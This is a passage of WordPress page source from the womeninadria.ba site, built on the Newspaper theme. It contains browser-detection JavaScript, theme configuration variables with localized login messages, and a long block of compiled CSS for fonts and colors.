		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.womeninadria.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="8";
var td_please_wait="\u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u043f\u043e\u0447\u0435\u043a\u0430\u0458\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043a\u043e\u0440\u0438\u0441\u043d\u0438\u043a \u0438\u043b\u0438 \u043b\u043e\u0437\u0438\u043d\u043a\u0430 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_user_incorrect="\u0435-\u043f\u043e\u0448\u0442\u0430 \u0438\u043b\u0438 \u043a\u043e\u0440\u0438\u0441\u043d\u0438\u0447\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_incorrect="E-mail \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d80a2a";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u043f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430 (\u043b\u0435\u0432\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0441\u043b\u0435\u0434\u043d\u0430\u0442\u0430 (\u0434\u0435\u0441\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u043e\u0434\u0440\u0436\u0438\u043d\u0430\u0442\u0430 \u043e\u0434 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var td_magnific_popup_translation_image_tError="\u0441\u043b\u0438\u043a\u0430\u0442\u0430 #%curr% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var tdBlockNonce="c9c662cc84";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap 